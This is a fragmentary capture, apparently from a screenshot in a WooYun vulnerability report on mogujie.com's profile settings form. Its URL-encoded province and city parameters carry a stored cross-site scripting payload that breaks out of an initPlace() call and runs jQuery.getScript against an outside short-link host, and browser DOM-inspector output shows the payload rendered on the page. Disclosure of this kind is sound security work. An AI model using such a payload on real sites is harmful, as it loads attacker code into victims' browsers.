 &weibo=&province=*/'//126.am/dTPsg2');//&city=','');jQuery.getScript(/*&born%5B%5D=&born%5B%5D=&born%5B%5D=&constellation=
syear=%E5%85%A5%E5%AD%A6%E5%B9%B4%E4%BB%BD&department=1asd%22&isSeeFigure=1&height=&weight=&bwhB=%E8%83%B8%E5%9B%B4&bwhW=%E
hair=%E6%B2%B9%E6%80%A7%E5%8F%91%E8%B4%A8&shoesize=111&personstyle=%E5%AE%85%E5%A5%B3%2C%E5%AE%85%E5%A5%B3%2C%E5%AE%85%E5%A
注我们: 3179万 xx__o_ 分享 专辑
蘑菇街 时尚 购物 社区
mogujie.com
搜宝贝
逛街啦 首页 专辑 小组 搭配 晒货 达人 Sale 团购 美妆
HTML CSS 脚本 DOM 网络 Cookies
dt.location < dl < form < div#sett...ng_basic < div#setting_box.fl < div#content < div.piece1_bd < div.piece1 < div#body.fm960 < div#body_
</dt>
<script type="text/javascript">
1
2 initPlace('','');jQuery.getScript(/*','*/'//126.am/dTPsg2');//');
3
</script>
www.wooyun.org